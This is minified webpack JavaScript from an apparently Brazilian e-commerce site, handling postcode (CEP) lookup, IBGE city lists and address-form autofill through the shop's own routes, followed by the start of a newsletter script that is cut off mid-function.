e.__proto__=t,e},a(e,t)}function s(e){var t=c();return function(){var o=d(e),r;if(t){var n=d(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return i(this,r)}}function i(e,t){if(t&&('object'===r(t)||'function'==typeof t))return t;if(void 0!==t)throw new TypeError('Derived constructors may only return object or undefined');return l(e)}function l(e){if(void 0===e)throw new ReferenceError('this hasn\'t been initialised - super() hasn\'t been called');return e}function c(){if('undefined'==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if('function'==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function p(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')}function u(e,t){for(var o=0,r;o<t.length;o++)r=t[o],r.enumerable=r.enumerable||!1,r.configurable=!0,'value'in r&&(r.writable=!0),Object.defineProperty(e,f(r.key),r)}function y(e,t,o){return t&&u(e.prototype,t),o&&u(e,o),Object.defineProperty(e,'prototype',{writable:!1}),e}function f(e){var t=h(e,'string');return'symbol'===r(t)?t:t+''}function h(e,t){if('object'!==r(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(o!==void 0){var n=o.call(e,t||'default');if('object'!==r(n))return n;throw new TypeError('@@toPrimitive must return a primitive value.')}return('string'===t?String:Number)(e)}o.r(t),o.d(t,'IbgeCities',function(){return E}),o.d(t,'IbgeCitiesApp',function(){return S});var g=o(196),m=o.n(g),x=o(9),b=o.n(x),v=o(116),E=function(){function e(t,o,r,n){var a=n.baseUrl;p(this,e),this.zoneId=t,this.codigoMunicipio=o,this.city=r,this.baseUrl=a,this.citiesListContainer=null,this.init(),this.initEvents()}return y(e,[{key:'init',value:function(){this.setCitiesListContainer(),this.addZoneIdFirstOption(),this.loadIbgeCitiesList.call(this,{codigo_municipio:this.zoneId.dataset.codigoMunicipio,city:this.zoneId.dataset.city}),this.zoneId.removeAttribute('data-codigo-municipio'),this.zoneId.removeAttribute('data-city')}},{key:'initEvents',value:function(){var e=this;this.codigoMunicipio.addEventListener('change',this.setCityName.bind(this)),this.zoneId.addEventListener('change',function(){return e.loadIbgeCitiesList()})}},{key:'setCitiesListContainer',value:function(){this.citiesListContainer=this.codigoMunicipio}},{key:'addZoneIdFirstOption',value:function(){this.firstOption=Object(v.a)('<option value="">--- Selecione ---</option>');var e=this.zoneId.item(0);''!==e.value&&this.zoneId.insertBefore(this.firstOption,e)}},{key:'setCityName',value:function(){this.city.value=this.codigoMunicipio.value?this.codigoMunicipio.item(this.codigoMunicipio.selectedIndex).textContent:''}},{key:'triggerEventsOfSelects',value:function(){this.codigoMunicipio.dispatchEvent(new Event('change'))}},{key:'getIbgeCitiesList',value:function(){return b()({headers:{"content-type":'application/x-www-form-urlencoded'},url:this.baseUrl+'index.php?route=postcode/postcode/listCities',method:'post',responseType:'json',timeout:1e4,data:'zone_id='+this.zoneId.value})}},{key:'loadIbgeCitiesList',value:function(){var e=this,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this.getIbgeCitiesList().then(function(o){var r=o.data,n=r.cities,a=t.codigo_municipio;e.citiesListContainer.innerHTML=e.renderOptions(n,a),a&&e.triggerEventsOfSelects()}).catch(function(e){return console.error(e)})}},{key:'renderOptions',value:function(e,t){return'\n      '.concat(this.firstOption.outerHTML,'\n      ').concat(Object.keys(e).map(function(o){return'<option value="'.concat(e[o].codigo_municipio,'" ').concat(t==e[o].codigo_municipio?'selected':'','>').concat(e[o].municipio,'</option>')}).join(''),'\n    ')}}]),e}(),S=function(e){function t(){return p(this,t),o.apply(this,arguments)}n(t,e);var o=s(t);return y(t,[{key:'setCitiesListContainer',value:function(){this.citiesListContainer=this.codigoMunicipio.parentNode.querySelector('.ftr-select__content')}},{key:'setCityName',value:function(){var e=this.citiesListContainer.querySelector('[data-selected=true]');this.city.value=this.codigoMunicipio.value&&e?e.textContent:''}},{key:'addZoneIdFirstOption',value:function(){}},{key:'triggerEventsOfSelects',value:function(){this.zoneId.dispatchEvent(new Event('change',{bubbles:!0})),this.codigoMunicipio.dispatchEvent(new Event('change',{bubbles:!0}))}},{key:'renderOptions',value:function(e,t){return Object.keys(e).map(function(o){return'<span class="ftr-select__content__item ftr-js-select__content__item tr-js-ripple-effect"\n          data-value="'.concat(e[o].codigo_municipio,'"\n          ').concat(t==e[o].codigo_municipio?'data-selected="true"':'','\n        >').concat(e[o].municipio,'</span>')}).join('')}}]),t}(E)},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,o){'use strict';function r(e){'@babel/helpers - typeof';return r='function'==typeof Symbol&&'symbol'==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&'function'==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?'symbol':typeof e},r(e)}function n(e,t){if('function'!=typeof t&&null!==t)throw new TypeError('Super expression must either be null or a function');e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,'prototype',{writable:!1}),t&&a(e,t)}function a(e,t){return a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},a(e,t)}function s(e){var t=c();return function(){var o=d(e),r;if(t){var n=d(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return i(this,r)}}function i(e,t){if(t&&('object'===r(t)||'function'==typeof t))return t;if(void 0!==t)throw new TypeError('Derived constructors may only return object or undefined');return l(e)}function l(e){if(void 0===e)throw new ReferenceError('this hasn\'t been initialised - super() hasn\'t been called');return e}function c(){if('undefined'==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if('function'==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function p(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')}function u(e,t){for(var o=0,r;o<t.length;o++)r=t[o],r.enumerable=r.enumerable||!1,r.configurable=!0,'value'in r&&(r.writable=!0),Object.defineProperty(e,f(r.key),r)}function y(e,t,o){return t&&u(e.prototype,t),o&&u(e,o),Object.defineProperty(e,'prototype',{writable:!1}),e}function f(e){var t=h(e,'string');return'symbol'===r(t)?t:t+''}function h(e,t){if('object'!==r(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(o!==void 0){var n=o.call(e,t||'default');if('object'!==r(n))return n;throw new TypeError('@@toPrimitive must return a primitive value.')}return('string'===t?String:Number)(e)}function g(){function e(e,t,o){return Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}),e[t]}function t(e,t,o,n){var a=t&&t.prototype instanceof r?t:r,s=Object.create(a.prototype),i=new u(n||[]);return b(s,'_invoke',{value:l(e,o,i)}),s}function o(e,t,o){try{return{type:'normal',arg:e.call(t,o)}}catch(e){return{type:'throw',arg:e}}}function r(){}function n(){}function a(){}function s(t){['next','throw','return'].forEach(function(o){e(t,o,function(e){return this._invoke(o,e)})})}function i(e,t){function r(n,a,s,i){var l=o(e[n],e,a);if('throw'!==l.type){var c=l.arg,d=c.value;return d&&'object'==T(d)&&x.call(d,'__await')?t.resolve(d.__await).then(function(e){r('next',e,s,i)},function(e){r('throw',e,s,i)}):t.resolve(d).then(function(e){c.value=e,s(c)},function(e){return r('throw',e,s,i)})}i(l.arg)}var n;b(this,'_invoke',{value:function(e,o){function a(){return new t(function(t,n){r(e,o,t,n)})}return n=n?n.then(a,a):a()}})}function l(e,t,r){var n='suspendedStart';return function(a,s){if('executing'==n)throw new Error('Generator is already running');if('completed'==n){if('throw'===a)throw s;return f()}for(r.method=a,r.arg=s;;){var i=r.delegate;if(i){var l=c(i,r);if(l){if(l===_)continue;return l}}if('next'===r.method)r.sent=r._sent=r.arg;else if('throw'===r.method){if('suspendedStart'==n)throw n='completed',r.arg;r.dispatchException(r.arg)}else'return'===r.method&&r.abrupt('return',r.arg);n='executing';var d=o(e,t,r);if('normal'===d.type){if(n=r.done?'completed':'suspendedYield',d.arg===_)continue;return{value:d.arg,done:r.done}}'throw'===d.type&&(n='completed',r.method='throw',r.arg=d.arg)}}}function c(e,t){var r=t.method,n=e.iterator[r];if(void 0===n)return t.delegate=null,'throw'===r&&e.iterator.return&&(t.method='return',t.arg=void 0,c(e,t),'throw'===t.method)||'return'!==r&&(t.method='throw',t.arg=new TypeError('The iterator does not provide a \''+r+'\' method')),_;var a=o(n,e.iterator,t.arg);if('throw'===a.type)return t.method='throw',t.arg=a.arg,t.delegate=null,_;var s=a.arg;return s?s.done?(t[e.resultName]=s.value,t.next=e.nextLoc,'return'!==t.method&&(t.method='next',t.arg=void 0),t.delegate=null,_):s:(t.method='throw',t.arg=new TypeError('iterator result is not an object'),t.delegate=null,_)}function d(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function p(e){var t=e.completion||{};t.type='normal',delete t.arg,e.completion=t}function u(e){this.tryEntries=[{tryLoc:'root'}],e.forEach(d,this),this.reset(!0)}function y(e){if(e){var t=e[E];if(t)return t.call(e);if('function'==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,r=function t(){for(;++o<e.length;)if(x.call(e,o))return t.value=e[o],t.done=!1,t;return t.value=void 0,t.done=!0,t};return r.next=r}}return{next:f}}function f(){return{value:void 0,done:!0}}g=function(){return h};var h={},m=Object.prototype,x=m.hasOwnProperty,b=Object.defineProperty||function(e,t,o){e[t]=o.value},v='function'==typeof Symbol?Symbol:{},E=v.iterator||'@@iterator',S=v.asyncIterator||'@@asyncIterator',P=v.toStringTag||'@@toStringTag';try{e({},'')}catch(t){e=function(e,t,o){return e[t]=o}}h.wrap=t;var _={},O={};e(O,E,function(){return this});var k=Object.getPrototypeOf,L=k&&k(k(y([])));L&&L!==m&&x.call(L,E)&&(O=L);var I=a.prototype=r.prototype=Object.create(O);return n.prototype=a,b(I,'constructor',{value:a,configurable:!0}),b(a,'constructor',{value:n,configurable:!0}),n.displayName=e(a,P,'GeneratorFunction'),h.isGeneratorFunction=function(e){var t='function'==typeof e&&e.constructor;return!!t&&(t===n||'GeneratorFunction'===(t.displayName||t.name))},h.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,a):(t.__proto__=a,e(t,P,'GeneratorFunction')),t.prototype=Object.create(I),t},h.awrap=function(e){return{__await:e}},s(i.prototype),e(i.prototype,S,function(){return this}),h.AsyncIterator=i,h.async=function(e,o,r,n,a){void 0===a&&(a=Promise);var s=new i(t(e,o,r,n),a);return h.isGeneratorFunction(o)?s:s.next().then(function(e){return e.done?e.value:s.next()})},s(I),e(I,P,'Generator'),e(I,E,function(){return this}),e(I,'toString',function(){return'[object Generator]'}),h.keys=function(e){var t=Object(e),o=[];for(var r in t)o.push(r);return o.reverse(),function e(){for(;o.length;){var r=o.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},h.values=y,u.prototype={constructor:u,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method='next',this.arg=void 0,this.tryEntries.forEach(p),!e)for(var t in this)'t'===t.charAt(0)&&x.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if('throw'===e.type)throw e.arg;return this.rval},dispatchException:function(e){function t(t,r){return a.type='throw',a.arg=e,o.next=t,r&&(o.method='next',o.arg=void 0),!!r}if(this.done)throw e;for(var o=this,r=this.tryEntries.length-1;0<=r;--r){var n=this.tryEntries[r],a=n.completion;if('root'===n.tryLoc)return t('end');if(n.tryLoc<=this.prev){var s=x.call(n,'catchLoc'),i=x.call(n,'finallyLoc');if(s&&i){if(this.prev<n.catchLoc)return t(n.catchLoc,!0);if(this.prev<n.finallyLoc)return t(n.finallyLoc)}else if(!s){if(!i)throw new Error('try statement without catch or finally');if(this.prev<n.finallyLoc)return t(n.finallyLoc)}else if(this.prev<n.catchLoc)return t(n.catchLoc,!0)}}},abrupt:function(e,t){for(var o=this.tryEntries.length-1,r;0<=o;--o)if(r=this.tryEntries[o],r.tryLoc<=this.prev&&x.call(r,'finallyLoc')&&this.prev<r.finallyLoc){var n=r;break}n&&('break'===e||'continue'===e)&&n.tryLoc<=t&&t<=n.finallyLoc&&(n=null);var a=n?n.completion:{};return a.type=e,a.arg=t,n?(this.method='next',this.next=n.finallyLoc,_):this.complete(a)},complete:function(e,t){if('throw'===e.type)throw e.arg;return'break'===e.type||'continue'===e.type?this.next=e.arg:'return'===e.type?(this.rval=this.arg=e.arg,this.method='return',this.next='end'):'normal'===e.type&&t&&(this.next=t),_},finish:function(e){for(var t=this.tryEntries.length-1,o;0<=t;--t)if(o=this.tryEntries[t],o.finallyLoc===e)return this.complete(o.completion,o.afterLoc),p(o),_},catch:function(e){for(var t=this.tryEntries.length-1,o;0<=t;--t)if(o=this.tryEntries[t],o.tryLoc===e){var r=o.completion;if('throw'===r.type){var n=r.arg;p(o)}return n}throw new Error('illegal catch attempt')},delegateYield:function(e,t,o){return this.delegate={iterator:y(e),resultName:t,nextLoc:o},'next'===this.method&&(this.arg=void 0),_}},h}function m(e,t,o,r,n,a,s){try{var i=e[a](s),l=i.value}catch(e){return void o(e)}i.done?t(l):Promise.resolve(l).then(r,n)}function x(){return x='undefined'!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,o){var r=b(e,t);if(r){var n=Object.getOwnPropertyDescriptor(r,t);return n.get?n.get.call(3>arguments.length?e:o):n.value}},x.apply(this,arguments)}function b(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&(e=k(e),null!==e););return e}function v(e,t){if('function'!=typeof t&&null!==t)throw new TypeError('Super expression must either be null or a function');e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,'prototype',{writable:!1}),t&&E(e,t)}function E(e,t){return E=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},E(e,t)}function S(e){var t=O();return function(){var o=k(e),r;if(t){var n=k(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return P(this,r)}}function P(e,t){if(t&&('object'===T(t)||'function'==typeof t))return t;if(void 0!==t)throw new TypeError('Derived constructors may only return object or undefined');return _(e)}function _(e){if(void 0===e)throw new ReferenceError('this hasn\'t been initialised - super() hasn\'t been called');return e}function O(){if('undefined'==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if('function'==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}function k(e){return k=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},k(e)}function T(e){'@babel/helpers - typeof';return T='function'==typeof Symbol&&'symbol'==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&'function'==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?'symbol':typeof e},T(e)}function L(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')}function I(e,t){for(var o=0,r;o<t.length;o++)r=t[o],r.enumerable=r.enumerable||!1,r.configurable=!0,'value'in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}function A(e,t,o){return t&&I(e.prototype,t),o&&I(e,o),Object.defineProperty(e,'prototype',{writable:!1}),e}function C(e){var t=w(e,'string');return'symbol'===T(t)?t:t+''}function w(e,t){if('object'!==T(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(o!==void 0){var r=o.call(e,t||'default');if('object'!==T(r))return r;throw new TypeError('@@toPrimitive must return a primitive value.')}return('string'===t?String:Number)(e)}function R(e){return e.classList.contains('ftr-field__entry')}o.r(t);var F=o(196),N=o(9),j=o.n(N),M=o(385),D=o(116),U=function(){function e(t,o){var r=o.baseUrl,n=o.hiddenClass;p(this,e),this.postcode=t,this.baseUrl=r,this.hiddenClass=n,this.html=this.getHtml(),this.init()}return y(e,[{key:'init',value:function(){var e=this;this.add(),this.modalContent=this.html.querySelector('.js-postcode-content-overlay'),this.modalContent.addEventListener('click',function(t){return t.stopPropagation()}),this.getModalContent().then(function(t){var o=t.data;o&&(e.modalContent.innerHTML=o,e.getElements(),e.close=Array.from(e.close),e.close.push(e.html),e.inputSearch.focus(),e.initEvents(),e.initCloseEvents())}).catch(function(e){return console.error(e)})}},{key:'initEvents',value:function(){var t=this;this.inputSearch.addEventListener('keyup',function(o){'13'==o.keyCode&&t.btnSearch.dispatchEvent(new Event('click'))}),this.btnSearch.addEventListener('click',function(){t.searchLoadingStart(),t.btnApply.disabled=!0,t.getPostcodeList().then(function(e){var o=e.data;if(o){t.resultContainer.innerHTML=o;var r=t.resultContainer.querySelectorAll('input[name=address]');t.initListOptionsEvents(r)}}).catch(function(e){return console.error(e)}).finally(function(){return t.searchLoadingEnd()})}),this.btnApply.addEventListener('click',function(){return t.applyPostcode()})}},{key:'initCloseEvents',value:function(){for(var t=this,e=0;e<this.close.length;e++)this.close[e].addEventListener('click',function(o){o.preventDefault(),t.remove()})}},{key:'initListOptionsEvents',value:function(e){for(var t=this,o=0;o<e.length;o++)e[o].addEventListener('click',function(){t.btnApply.disabled=!1})}},{key:'getElements',value:function(){this.inputSearch=this.html.querySelector('#search_address'),this.btnSearch=this.html.querySelector('.js-postcode-list-address'),this.btnApply=this.html.querySelector('.js-postcode-apply'),this.resultContainer=this.html.querySelector('.js-result-postcode-address'),this.close=this.html.querySelectorAll('.js-postcode-cancel, .js-postcode-close'),this.searchLoading=this.getLoadingSearch()}},{key:'getLoadingSearch',value:function(){return this.html.querySelector('.js-postcode-address-loading')}},{key:'getHtml',value:function(){return Object(D.a)('\n    <div class="overlay overlay-black-3 js-postcode-overlay" style="z-index:111">\n      <div class="flex middle-xs center-xs shadow-small center-middle-fixed background-white js-postcode-content-overlay" style="width: 100%; max-width: 400px; min-height: 400px;">\n\n          <img src="'.concat(this.baseUrl,'/assets/img/loading-black.svg" class="full-width" width="60" height="60">\n\n      </div>\n    </div>\n    '))}},{key:'getModalContent',value:function(){return j()({headers:{"content-type":'application/x-www-form-urlencoded'},url:this.baseUrl+'index.php?route=postcode/postcode',method:'post',timeout:1e4})}},{key:'getPostcodeList',value:function(){return j()({headers:{"content-type":'application/x-www-form-urlencoded'},url:this.baseUrl+'index.php?route=postcode/postcode/listAddress',method:'post',timeout:1e4,data:'dados='+this.inputSearch.value})}},{key:'applyPostcode',value:function(){var e=this.html.querySelector('input[name=address]:checked').dataset.postcode,t=('000000000'+e).slice(-9);$('#postcode').val(t),$('#postcode').focus(),$('#postcode').trigger('keyup'),$(this.postcode).mask('00000-000'),this.remove()}},{key:'add',value:function(){document.body.appendChild(this.html)}},{key:'remove',value:function(){this.html.parentNode.removeChild(this.html)}},{key:'searchLoadingStart',value:function(){this.resultContainer.style.opacity=.3,this.searchLoading.classList.remove(this.hiddenClass)}},{key:'searchLoadingEnd',value:function(){this.resultContainer.style.opacity=1,this.searchLoading.classList.add(this.hiddenClass)}}]),e}(),G=function(e){function t(){return p(this,t),o.apply(this,arguments)}n(t,e);var o=s(t);return y(t,[{key:'init',value:function(){this.getElements(),this.initEvents()}},{key:'getLoadingSearch',value:function(){return document.querySelector('.ftr-loading-bar')}},{key:'getHtml',value:function(){return document.getElementById('dont_know_cep')}},{key:'remove',value:function(){this.close[0].dispatchEvent(new Event('click',{bubbles:!0}))}}]),t}(U),Y=o(7),B=document.getElementById('base-urls').dataset.baseUrlLoja,q=function(){function e(t,o,r){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{};L(this,e),this.baseUrl=B,this.previousPostcodeValue='',this.container=r,this.postcode=t,this.postcodeParent=this.postcode.parentElement,this.postcodeContent=o,this.dontKnow=n.dontKnow,this.validateClasses=n.validateClasses,this.hiddenClass=n.hiddenClass,this.disableClasses=n.disableClasses,this.loading=n.loading,this.ibgeCitiesElements=n.ibgeCitiesElements,this.ibgeCities=this.getIbgeCities(),this.init(),this.initEvents()}return A(e,[{key:'init',value:function(){}},{key:'initEvents',value:function(){var e=this;this.postcode.addEventListener('keyup',function(){var t=e.postcode.value.replace(/[-.]/g,'').length;8===t&&e.postcodeSearch()}),this.postcode.addEventListener('blur',function(){return e.clearPostcodeInputError()}),this.postcode.value&&(this.postcodeContent.querySelector('.address_1').value?this.show(this.postcodeContent):this.postcode.dispatchEvent(new Event('keyup'))),this.dontKnowMyPostcode()}},{key:'getIbgeCities',value:function(){var e=this.ibgeCitiesElements,t=e.zoneId,o=e.codigoMunicipio,r=e.city;return!!o&&new M.IbgeCities(t,o,r,{baseUrl:this.baseUrl})}},{key:'dontKnowMyPostcode',value:function(){var t=this;this.dontKnow.addEventListener('click',function(o){o.preventDefault(),new U(t.postcode,{baseUrl:t.baseUrl,hiddenClass:t.hiddenClass})})}},{key:'clearPostcodeInputError',value:function(){this.postcode.classList.remove('form-error');var e=this.postcodeParent.querySelector('span.form-error');return!!e&&void this.postcodeParent.removeChild(e)}},{key:'displayPostcodeInputError',value:function(e){this.clearPostcodeInputError();var t=Object(D.a)('<span id="postcode-error" class="form-error">'.concat(e,'</span>'));this.postcode.classList.remove('form-success'),this.postcode.classList.add('form-error'),this.postcodeParent.insertBefore(t,this.postcode.nextElementSibling)}},{key:'loadFormAddressInfo',value:function(e){for(var t in e){var o=this.postcodeContent.querySelector('.'+t);o&&(o.removeAttribute('readonly'),e[t]&&(o.value=e[t],o.setAttribute('readonly','readonly'),window.blockSelectReadonly&&window.blockSelectReadonly(this.postcodeContent)))}this.clearValidateClassesAndErrors()}},{key:'clearFormAddressInfo',value:function(){for(var e=this.getPostcodeContentFields(),t=0,o;t<e.length;t++)o=e[t],o.value='',o.removeAttribute('readonly'),window.blockSelectReadonly&&window.blockSelectReadonly(this.postcodeContent);this.clearValidateClassesAndErrors()}},{key:'getPostcodeContentFields',value:function(){return this.postcodeContent.querySelectorAll('input, select, textarea')}},{key:'getSelectorFromArray',value:function(e){return e.map(function(e){return'.'+e}).join()}},{key:'addClasses',value:function(e,t){e.classList.add.apply(e.classList,t)}},{key:'removeClasses',value:function(e,t){e.classList.remove.apply(e.classList,t)}},{key:'isInputErrorMessage',value:function(e){return e.id.indexOf('-error')&&'SPAN'===e.tagName}},{key:'clearValidateClassesAndErrors',value:function(){for(var e=this.postcodeContent.querySelectorAll(this.getSelectorFromArray(this.validateClasses)),t=0,o;t<e.length;t++)o=e[t],this.isInputErrorMessage(o)&&o.parentNode.removeChild(o),this.removeClasses(o,this.validateClasses)}},{key:'getAddressInfo',value:function(){return j()({headers:{"content-type":'application/x-www-form-urlencoded'},url:this.baseUrl+'index.php?route=postcode/postcode/search',method:'post',responseType:'json',timeout:1e4,data:'cep='+this.postcode.value})}},{key:'postcodeSearch',value:function(){var e=this;return this.postcode.value!==this.previousPostcodeValue&&void(this.show(this.loading),this.getAddressInfo().then(function(t){var o=t.data,r=o.dados,n=o.error,a={};r&&(e.previousPostcodeValue=e.postcode.value,delete r.postcode,e.loadFormAddressInfo(r),a.codigo_municipio=r.codigo_municipio,a.city=r.city),n&&(e.previousPostcodeValue='',e.clearFormAddressInfo(),e.displayPostcodeInputError(n)),e.ibgeCities&&e.ibgeCities.loadIbgeCitiesList(a)}).catch(function(t){e.previousPostcodeValue='',notificationMsg('Erro ao recuperar os dados de endere\xE7o, preencha manualmente','error',0),console.error(t)}).finally(function(){e.show(e.postcodeContent),e.hide(e.loading)}))}},{key:'show',value:function(e){e.classList.remove(this.hiddenClass)}},{key:'hide',value:function(e){e.classList.add(this.hiddenClass)}}]),e}(),H=function(e){function t(){return L(this,t),o.apply(this,arguments)}v(t,e);var o=S(t);return A(t,[{key:'getIbgeCities',value:function(){var e=this.ibgeCitiesElements,t=e.zoneId,o=e.codigoMunicipio,r=e.city;return!!o&&new M.IbgeCitiesApp(t,o,r,{baseUrl:this.baseUrl})}},{key:'dontKnowMyPostcode',value:function(){new G(this.postcode,{baseUrl:this.baseUrl,hiddenClass:this.hiddenClass})}},{key:'clearPostcodeInputError',value:function(){this.postcodeParent.classList.remove('error');var e=this.postcodeParent.querySelector('.ftr-field__error');return!!e&&void this.postcodeParent.removeChild(e)}},{key:'displayPostcodeInputError',value:function(e){var t=Object(D.a)('<span class="ftr-field__error">'.concat(e,'</span>'));this.postcodeParent.classList.add('error'),this.postcodeParent.appendChild(t)}},{key:'loadFormAddressInfo',value:function(e){for(var o in x(k(t.prototype),'loadFormAddressInfo',this).call(this,e),e){var r=this.postcodeContent.querySelector('.'+o);r&&(r.dispatchEvent(new Event('focus')),this.addClasses(r.parentElement,this.disableClasses))}}},{key:'clearFormAddressInfo',value:function(){x(k(t.prototype),'clearFormAddressInfo',this).call(this);for(var e=this.getPostcodeContentFields(),o=0,r;o<e.length;o++)r=e[o],r.dispatchEvent(new Event('blur')),this.removeClasses(r.parentElement,this.disableClasses)}},{key:'isInputErrorMessage',value:function(e){return e.classList.contains('ftr-field__error')&&'SPAN'===e.tagName}}]),t}(q);window.initPostcode=function(e){e=e||document;var t=e.querySelectorAll('.js-postcode-search'),o=e.querySelector('.js-frete .js-postcode-frete-search');o&&(R(o)?new G(o,{baseUrl:B,hiddenClass:'ftr-none'}):document.addEventListener('click',function(t){var e=t.target.closest('.js-postcode-address');e&&(t.preventDefault(),new U(o,{baseUrl:B,hiddenClass:'hidden'}))}));for(var r=0;r<t.length;r++){var n=t[r],a=n.closest('.js-address'),s=a.querySelector('.js-postcode-content'),i=a.querySelector('.js-postcode-address'),l={zoneId:s.querySelector('.js-city-search'),codigoMunicipio:s.querySelector('.codigo-municipio'),city:s.querySelector('.city')};R(n)?new H(n,s,a,{validateClasses:['error','ftr-field__error'],hiddenClass:'ftr-none',disableClasses:['ftr-select--disabled','ftr-js-select--disabled','written'],loading:document.querySelector('.ftr-loading-bar'),dontKnow:i,ibgeCitiesElements:l}):new q(n,s,a,{validateClasses:['form-error','form-success'],hiddenClass:'hidden',disableClasses:[],loading:a.querySelector('.js-postcode-loading'),dontKnow:i,ibgeCitiesElements:l})}},'loading'===document.readyState?document.addEventListener('DOMContentLoaded',function(){window.initPostcode()}):window.initPostcode(),Object(Y.a)(function(e){return function(){var t=this,o=arguments;return new Promise(function(r,n){function a(e){m(i,r,n,a,s,'next',e)}function s(e){m(i,r,n,a,s,'throw',e)}var i=e.apply(t,o);a(void 0)})}}(g().mark(function e(){return g().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case'end':return e.stop();}},e)})))}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/TheNewsletter.fa772c6b.js
body_size: 8591
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[50],{27:function(a,b){"use strict";function c(a){"@babel/helpers - typeof";return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},c(a)}function d(a,b,f,g){if(Array.isArray(b))h(b,function(b,e){f||/\[\]$/.test(a)?g(a,e):d(a+"["+("object"===c(e)&&null!=e?b:"")+"]",e,f,g)});else if(!f&&"object"===e(b))for(var i in b)d(a+"["+i+"]",b[i],f,g);else g(a,b)}function e(a){return null==a?a+"":"object"===c(a)||"function"==typeof a?j[toString.call(a)]||"object":c(a)}function f(a){return null!=a&&a===a.window}function g(a){var b=!!a&&"length"in a&&a.length,c=e(a);return!(i(a)||f(a))&&("array"===c||0===b||"number"==typeof b&&0<b&&b-1 in a)}function h(a,b){var c,d=0;if(g(a))for(c=a.length;d<c&&!1!==b.call(a[d],d,a[d]);d++);else for(d in a)if(!1===b.call(a[d],d,a[d]))break;return a}function i(a){return"function"==typeof a&&"number"!=typeof a.nodeType}var j={};h(["Boolean","Number","String","Function","Array","Date","RegExp","Object","Error","Symbol"],function(a,b){j["[object "+b+"]"]=b.toLowerCase()}),b.a=function(b,a){var c,e=[],f=function(a,b){var c=i(b)?b():b;e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(null==b)return"";if(Array.isArray(b))h(b,function(){f(this.name,this.value)});else for(c in b)d(c,b[c],a,f);return e.join("&")}},5:function(a,b,c){"use strict";c.d(b,"b",function(){return h});var d=c(9),e=c.n(d),f=c(27),g=e.a.create({headers:{Accept:"application/json","X-Requested-With":"XMLHttpRequest","Content-Type":"application/x-www-form-urlencoded;charset=UTF-8"}}),h=f.a;b.a=g},55:function(a,b,c){"use strict";function d(a,b){return j(a)||h(a,b)||f(a,b)||e()}function e(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function f(a,b){if(a){if("string"==typeof a)return g(a,b);var c=Object.prototype.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?g(a,b):void 0}}function g(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return 